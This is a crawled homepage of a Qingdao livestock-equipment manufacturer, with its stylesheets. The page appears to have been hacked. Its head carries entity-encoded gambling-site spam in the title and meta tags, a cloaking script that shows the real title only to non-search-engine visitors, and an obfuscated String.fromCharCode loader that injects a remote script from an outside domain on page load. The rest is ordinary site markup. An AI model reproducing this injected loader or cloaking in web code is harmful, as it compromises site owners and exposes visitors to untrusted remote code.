

--- FILE ---
content_type: text/html
request_url: http://forwardagro.com/
body_size: 4671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#32593;&#23448;&#26041;&#32593;&#31449;&#65292;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20048;&#40060;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#20048;&#40060;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#20048;&#40060;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#20048;&#40060;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#108;&#101;&#121;&#117;&#99;&#111;&#109;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#20048;&#40060;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20048;&#40060;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#20048;&#40060;&#20307;&#32946;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#11088;&#65039;&#9989;&#108;&#101;&#121;&#117;&#20048;&#40060;&#20307;&#32946;&#38598;&#22242;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Home-Qingdao Forward Metal & Plastic Products Co,.LTD"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta content="" name="keywords" />
<meta content="" name="description" />
<link href="base/templates/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="base/js/base.js"></script>
<script type="text/javascript" src="base/js/common.js"></script>
<script type="text/javascript" src="base/js/form.js"></script>
<script type="text/javascript" src="base/js/blockui.js"></script>
<!-reload-!>
</head>
<body style='background:transparent'>
<script>
var PDV_PAGEID='1'; 
var PDV_RP=''; 
var PDV_COLTYPE='index'; 
var PDV_PAGENAME='index'; 
</script>

<div id='contain' style='width:1418px;background:none transparent scroll repeat 0% 0%;margin:0px auto;padding:0px'>

<div id='top' style='width:1418px;height:672px;background:url(effect/source/bg/1458359758.jpg) no-repeat'>


<!-- 经典图片轮播广告 -->

<div id='pdv_18392' class='pdv_class'  title='' style='width:1418px;height:520px;top:150px;left:0px; z-index:1'>
<div id='spdv_18392' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"  width="1418" height="520">
<param name="allowScriptAccess" value="sameDomain">
<param name="movie" value="advs/templates/images/pix.swf">
<param name="quality" value="high">
<param name="bgcolor" value="#eeeeee">
<param name="menu" value="false">
<param name="wmode" value="opaque">
<param name="FlashVars" value="pics=advs/pics/20160714/1468491498.jpg|advs/pics/20160714/1468491513.jpg|advs/pics/20160714/1468491529.jpg&links=||&texts=||&borderwidth=1418&borderheight=520&textheight=0">
<embed src="advs/templates/images/pix.swf" wmode="opaque" FlashVars="pics=advs/pics/20160714/1468491498.jpg|advs/pics/20160714/1468491513.jpg|advs/pics/20160714/1468491529.jpg&links=||&texts=||&borderwidth=1418&borderheight=520&textheight=0" menu="false" bgcolor="#666666" quality="high"  width="1418" height="520" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer">	
</object>

</div>
</div>

</div>
</div>

<!-- 网站标志 -->

<div id='pdv_14446' class='pdv_class'  title='' style='width:198px;height:137px;top:10px;left:213px; z-index:3'>
<div id='spdv_14446' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<a href="http://www.forwardagro.com/index.php"><img src="advs/pics/20160319/1458359581.jpg"border="0" /></a>


</div>
</div>

</div>
</div>

<!-- 二级导航菜单 -->

<div id='pdv_18780' class='pdv_class'   style='width:900px;height:65px;top:76px;left:397px; z-index:14'>
<div id='spdv_18780' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="menu/templates/images/channelmenu/A.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/js/channelmenu.js"></script>
<div id="menu">
<div class="mainmenuleft"></div><div class="mainmenuright"></div>

<div id="mainmenu">
<ul>

<li ><a href="index.php" target="_self" onMouseOver="showMenu(0)">Home</a></li> 

<li ><a href="page/html/company.php" target="_self" onMouseOver="showMenu(1)">About us</a></li> 

<li ><a href="product/index.php" target="_self" onMouseOver="showMenu(2)">Products</a></li> 

<li ><a href="page/html/factory.php" target="_self" onMouseOver="showMenu(3)">Factory</a></li> 

<li ><a href="news/class/" target="_self" onMouseOver="showMenu(4)">News</a></li> 

<li ><a href="page/html/contact.php" target="_self" onMouseOver="showMenu(5)">Contacts</a></li> 
 
</ul></div>

<div id="smenu">
<div class="smenuleft"></div><div class="smenuright"></div>
	<ul>
</ul>
<ul>
<li><a href="page/html/company.php" target="_self">About Us</a>|</li> 

<li><a href="page/html/factory.php" target="_self">Factory</a>|</li> 

<li><a href="page/html/contact.php" target="_self">Contacts</a>|</li> 

<li><a href="page/html/feedback.php" target="_self">Feedback</a>|</li> 

</ul>
<ul>
<li><a href="product/class/?21.html " target="_self">Cattle products</a>|</li> 

<li><a href="product/class/?35.html " target="_self">Horse products</a>|</li> 

<li><a href="product/class/?51.html " target="_self">Pig  products</a>|</li> 

<li><a href="product/class/?3.html " target="_self">Sheep products</a>|</li> 

</ul>
<ul>
</ul>
<ul>
<li><a href="news/class/?86.html " target="_self">Industry News</a>|</li> 

<li><a href="news/class/?113.html" target="_self">Company News</a>|</li> 

</ul>
<ul>
</ul>

</div>
</div>
<script>showMenu(0);</script>

</div>
</div>

</div>
</div>

<!-- 图片/FLASH -->

<div id='pdv_18826' class='pdv_class'  title='' style='width:349px;height:52px;top:9px;left:894px; z-index:15'>
<div id='spdv_18826' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="diy/pics/20190425/1556170892.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>
</div>
<div id='content' style='width:1418px;height:848px;background:url(effect/source/bg/1458359877.jpg);margin:0px auto'>


<!-- 空白色块 -->

<div id='pdv_17888' class='pdv_class'  title='' style='width:200px;height:200px;top:646px;left:0px; z-index:5'>
<div id='spdv_17888' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
&nbsp;
</div>
</div>

</div>
</div>

<!-- 文章标题+摘要 -->

<div id='pdv_17890' class='pdv_class'  title='' style='width:224px;height:156px;top:640px;left:651px; z-index:7'>
<div id='spdv_17890' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:inline">
		<a href="news/class/" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="news/templates/css/newslist23.css" rel="stylesheet" type="text/css" />
<ul class="newslist23">

<li ><div class="time">2016-04-11</div><a href="news/html/?420.html" target="_self"    >Congratulations on-line websit</a>
<div class="memo"></div>
</li>

<li ><div class="time">2016-03-21</div><a href="news/html/?419.html" target="_self"    >Congratulations on-line websit</a>
<div class="memo"></div>
</li>

</ul>

</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_17891' class='pdv_class'  title='' style='width:298px;height:161px;top:636px;left:920px; z-index:8'>
<div id='spdv_17891' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="http://" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<font style="FONT-SIZE: 14px; FONT-FAMILY: Arial; COLOR: #d02128; LINE-HEIGHT: 160%">Tel:&nbsp;</font><font style="FONT-SIZE: 12px; FONT-FAMILY: Arial; COLOR: #403f3d; LINE-HEIGHT: 160%">&nbsp;</font><font color=#403f3d face=Arial><span style="LINE-HEIGHT: 19px">0086-532-8752-8318</span></font><br /><font style="FONT-SIZE: 14px; FONT-FAMILY: Arial; COLOR: #d02128; LINE-HEIGHT: 160%">E-mail:</font><font size=+0><font color=#403f3d face=Arial><span style="LINE-HEIGHT: 160%">&nbsp;<a href="mailto:gregory@qdforward.com">gregory@qdforward.com</a></span></font></font><br /><font style="FONT-SIZE: 14px; FONT-FAMILY: Arial; COLOR: #d02128; LINE-HEIGHT: 160%">Add:&nbsp;</font><font style="FONT-SIZE: 12px; FONT-FAMILY: Arial; COLOR: #403f3d; LINE-HEIGHT: 160%"><font color=#403f3d>No.2,Zhujiang First Road,Jimo City,Qingdao, China</font><br /></font>
</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_17892' class='pdv_class'  title='' style='width:710px;height:80px;top:98px;left:359px; z-index:9'>
<div id='spdv_17892' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="http://" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<font style="FONT-FAMILY: Arial; COLOR: #454545; FONT-SIZE: 14px; LINE-HEIGHT:160%">We have many experts with rich working experience. They are very familiar with all procedures of the production and export. Our products have been exported to many countries and regions around the world till now, </font>
</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_18068' class='pdv_class'  title='' style='width:1019px;height:319px;top:196px;left:208px; z-index:12'>
<div id='spdv_18068' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="http://" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<div style="MARGIN: 0px"><a href="http://www.forwardagro.com/product/class/?21.html " target=_self><img onmouseover="this.src='http://www.forwardagro.com/pic/pro1-1.jpg'" onmousemove="this.src=http://www.forwardagro.com/pic/pro1-1.jpg'" onmouseout="this.src='http://www.forwardagro.com/pic/pro1.jpg'" onclick=# border=0 name=imgbtn1 alt="" src="http://www.forwardagro.com/pic/pro1.jpg" width=243 height=304 type="image" /></a> <a href="http://www.forwardagro.com/product/class/?35.html " target=_self><img onmouseover="this.src='http://www.forwardagro.com/pic/pro2-1.jpg'" onmousemove="this.src=http://www.forwardagro.com/pic/pro2-1.jpg'" onmouseout="this.src='http://www.forwardagro.com/pic/pro2.jpg'" onclick=# border=0 name=imgbtn1 alt="" src="http://www.forwardagro.com/pic/pro2.jpg" width=244 height=304 type="image" /></a> <a href="http://www.forwardagro.com/product/class/?51.html " target=_self><img onmouseover="this.src='http://www.forwardagro.com/pic/pro3-1.jpg'" onmousemove="this.src=http://www.forwardagro.com/pic/pro3-1.jpg'" onmouseout="this.src='http://www.forwardagro.com/pic/pro3.jpg'" onclick=# border=0 name=imgbtn1 alt="" src="http://www.forwardagro.com/pic/pro3.jpg" width=242 height=304 type="image" /></a> <a href="http://www.forwardagro.com/product/class/?3.html " target=_self><img onmouseover="this.src='http://www.forwardagro.com/pic/pro4-1.jpg'" onmousemove="this.src=http://www.forwardagro.com/pic/pro4-1.jpg'" onmouseout="this.src='http://www.forwardagro.com/pic/pro4.jpg'" onclick=# border=0 name=imgbtn1 alt="" src="http://www.forwardagro.com/pic/pro4.jpg" width=243 height=305 type="image" /></a> </div>
</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_18069' class='pdv_class'  title='' style='width:313px;height:208px;top:627px;left:210px; z-index:13'>
<div id='spdv_18069' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">




<font style="LINE-HEIGHT: 200%; FONT-FAMILY: Arial; COLOR: #222121; FONT-SIZE: 12px">Qingdao Forward Metal &amp; Plastic Products Co,.LTD. is located in Qingdao Jimo City Shandong Province. We are a professional manufacturer &amp; exporter for products which is used in pasture. Such as &nbsp;drinking bowl and trough,Farm Fence Hardware, Livestock Equipment for Sheep, Cattle and Horses.Our products are exported through Qingdao Port which has the advantage of convenient........【<a href="page/html/company.php"><font color="#ff0000">MORE</font></a>】 </font><br />












</div>
</div>

</div>
</div>
</div>
<div id='bottom' style='width:1418px;height:148px;background:url(effect/source/bg/1458359899.jpg) no-repeat'>


<!-- 底部信息编辑区 -->

<div id='pdv_10807' class='pdv_class'  title='' style='width:519px;height:64px;top:56px;left:173px; z-index:2'>
<div id='spdv_10807' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<div style="width:100%;text-align:center;font:12px/20px Arial, Helvetica, sans-serif">
<div style="TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN: 0px; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; COLOR: #ffffff; FONT-SIZE: 14px">Copyright (C)Qingdao Forward Metal & Plastic Products Co,.LTD</div>
</div>

</div>
</div>

</div>
</div>

<!-- 底部导航菜单 -->

<div id='pdv_17408' class='pdv_class'   style='width:1055px;height:25px;top:18px;left:163px; z-index:4'>
<div id='spdv_17408' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="menu/templates/css/bottommenu.css" rel="stylesheet" type="text/css" />
<div id="bottommenu">|

<a href="index.php" target="_self">Home</a>|

<a href="page/html/company.php" target="_self">About us</a>|

<a href="product/class/?21.html " target="_self">Cattle products</a>|

<a href="product/class/?35.html " target="_self">Horse products</a>|

<a href="product/class/?51.html " target="_self">Pig  products</a>|

<a href="product/class/?3.html " target="_self">Sheep products</a>|

<a href="page/html/factory.php" target="_self">Factory</a>|

<a href="news/index.php" target="_self">News</a>|

<a href="page/html/contact.php" target="_self">Contacts</a>|

<a href="http://www.rsit.cn" target="_blank">Tech:rsit.cn</a>|
 
</div>


</div>
</div>

</div>
</div>

<!-- 空白色块 -->

<div id='pdv_17889' class='pdv_class'  title='' style='width:198px;height:146px;top:0px;left:0px; z-index:6'>
<div id='spdv_17889' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
&nbsp;
</div>
</div>

</div>
</div>

<!-- 图片/FLASH -->

<div id='pdv_17893' class='pdv_class'  title='' style='width:152px;height:41px;top:47px;left:1000px; z-index:10'>
<div id='spdv_17893' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<a href="http://www.forwardmagro.com/page/html/catalog.php"><img src="diy/pics/20160321/1458527970.jpg" border="0" width="100%" /></a>

</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_17894' class='pdv_class'  title='' style='width:174px;height:37px;top:62px;left:646px; z-index:11'>
<div id='spdv_17894' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="http://" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<script src="http://s95.cnzz.com/z_stat.php?id=1258093465&web_id=1258093465" language="JavaScript"></script> 
</div>
</div>

</div>
</div>
</div>
</div><div id='bodyex'>

</div>
<div id='topex' style='display:none;width:100%;height:672px;background:url(effect/source/bg/1458359758.jpg) no-repeat'>
</div>
<div id='contentex' style='display:none;width:100%;height:848px;background:url(effect/source/bg/1458359877.jpg)'>
</div>
<div id='bottomex' style='display:none;width:100%;height:148px;background:url(effect/source/bg/1458359899.jpg) no-repeat'>
</div>
<div id='advsex'></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://forwardagro.com/menu/templates/images/channelmenu/A.css
body_size: 651
content:

/*=========��Ŀ�˵�===========*/

div#menu	{
    width:100%;
	height:62px;
    margin:0px;
	padding:0px;
}

div#mainmenu	{
	margin-left:6px;
	padding:0;
    
}

div#menu .mainmenuleft{
	margin:0;
	padding:0;
	float:left;
	width:6px;
	height:36px;
	
}

div#menu .mainmenuright{
	margin:0;
	float:right;
	width:6px;
	height:36px;
	
}

div#mainmenu ul {
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    margin: 0 3px; 
}

div#mainmenu li{
 float: left;
    display: inline;
    margin: 0 0 0 -2px;
    padding: 0 4px 0 6px;
   
    
}

div#mainmenu a{
color: #222222;
    display: block;
    width: 136px;
    text-align: center;
    font:14px/36px 'Microsoft YaHei','SimSun',Arial,Sans-Serif;
}

div#mainmenu a:link,div#mainmenu a:visited{
	text-decoration: none;
}

div#mainmenu a:hover,div#mainmenu a:active{
    font-weight: bold;
  
	text-decoration: none;
}

div#mainmenu a.current{
   font: 16px/30px Arial, 'microsoft yahei',Verdana,Arial;
    font-weight: bold;
    color: #d42804;
	text-decoration: none;
}


div#smenu	{
padding: 0;
height: 26px;
color: #ffffff;
font: 14px/30px Arial, 'microsoft yahei',Verdana,Arial;

}


div#smenu .smenuleft{
	margin:0;
	float:left;
	width:9px;
	height:26px;
	color: #ffffff;
font: 14px/30px Arial, 'microsoft yahei',Verdana,Arial;

}

div#smenu .smenuright{
	margin:0;
	float:right;
	width:9px;
	height:26px;
	color: #ffffff;
font: 14px/30px Arial, 'microsoft yahei',Verdana,Arial;

}



div#smenu ul{
display:none;
margin:0px 0px 0px 45px;
}

div#smenu li {
margin:0;
list-style-type: none;
line-height:22px;
float:left;
color: #ffffff;
font: 14px/30px Arial, 'microsoft yahei',Verdana,Arial;
background-color:#d42804;
white-space: nowrap;
}

div#smenu a:link,div#smenu a:visited,div#smenu a:active{
margin:0 6px;
color:#ffffff;
font:14px/22px 'Microsoft YaHei','SimSun',Arial,Sans-Serif;
text-decoration: none;
}

div#smenu a:hover{
color: #ffffff;

background-color:#ed6519;
line-height:22px;
text-decoration: underline;
}






--- FILE ---
content_type: text/css
request_url: http://forwardagro.com/news/templates/css/newslist23.css
body_size: 341
content:
/* ============�����б�============== */

ul.newslist23{
margin:0;
padding:0;
}

ul.newslist23 li {
margin:0;
list-style-type: none;
margin-bottom:40px;
}

ul.newslist23 li a{
text-decoration: none;
font:bold 12px/26px simsun, Arial,Verdana;
color:#505050;
padding-left:16px;
background: transparent url(../images/newslist23.png) left no-repeat;
}

ul.newslist23 li a:hover{
color:#ff0000;
text-decoration: underline;
}

ul.newslist23 li .time{
float:right;
font:12px/26px Verdana,Arial,simsun;
color:#999;
}

ul.newslist23 li .memo{
display:block;
margin:0 0 10px 0;
font:12px/22px simsun, Arial,Verdana;
color:#666;
}


--- FILE ---
content_type: text/css
request_url: http://forwardagro.com/menu/templates/css/bottommenu.css
body_size: 256
content:
/*=========��ע�˵�===========*/
div#bottommenu{
margin: 0;
padding:0;
border: 0;
height: 28px;
color:#ffffff;
font:14px/28px Arial,Verdana,microsoft yahei,Arial;
text-align:center;
}


div#bottommenu a:link,div#bottommenu a:visited,div#bottommenu a:active{
margin:0px 10px 0px 5px;
color:#ffffff;
font:14px/28px Arial,Verdana,microsoft yahei,Arial;
text-decoration: none;
}

div#bottommenu a:hover{
color:#ff6600;
text-decoration: underline;
}
